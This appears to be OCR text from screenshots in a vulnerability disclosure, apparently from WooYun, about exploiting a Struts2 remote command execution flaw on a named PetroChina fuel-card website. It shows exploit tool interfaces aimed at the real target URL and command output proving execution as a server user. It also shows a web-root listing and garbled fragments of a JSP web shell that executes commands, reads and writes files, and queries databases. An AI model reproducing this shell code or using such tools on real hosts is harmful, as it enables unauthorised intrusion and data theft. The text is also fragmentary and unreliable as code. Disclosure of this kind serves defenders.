 www.hbxs-card.com/huabei/longy.jsp
中国石油
首 页 加油卡介绍 活动天
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: tp://www.hbxs-card.com/huabei/about.action
uid=502(cssadmin) gid=501(oinstall) groups=501(oinstall)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://www.hbxs-card.com/huabei/about.action
字符集: GBK 提交方式: GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
列根目录 特殊模式
syssujia.jsp
images
group
image.jsp
system.jsp
META-INF
WEB-INF
footer.html
agreement.jsp
favour
cc.jsp
t.jsp
iiiccc.tar
toHome.jsp
prompt.jsp
resources
attention.jsp
hed.jsp
showcase.jsp
personal
success.jsp
system.jsp
while((l=br.readLine())!=null){sb.append(l+"\r\n");}} void
r=c.getMetaData().getCatalogs(); while(r.next()){sb.append
Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSe
while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");
x=s.trim().split("\r\n");Connection c=GC(s); Statement m=c
"+x[3]);ResultSetMetaData d=r.getMetaData(); for(int i=1;i
("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.cl
i;Connection c=GC(s);Statement m=c.createStatement(1005,10
n=d.getColumnCount();for(i=1;i<=n;i++){sb.append(d.getColu
}sb.append("\r\n");while(r.next()){for(i=1;i<=n;i++){sb.ap
e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.
ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.clo
cs=request.getParameter("z0")+"";request.setCharacterEncod
Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request
StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|
File(application.getRealPath(request.getRequestURI())).get
if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String
FileInputStream(new File(z1)))); while((l=br.readLine())!=
BufferedWriter(new OutputStreamWriter(new FileOutputStream
if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals(
if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equa
if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals(
else if(Z.equals("M")){String[] c={z1.substring(2),z1.subs
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else
if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,
www.wooyun.org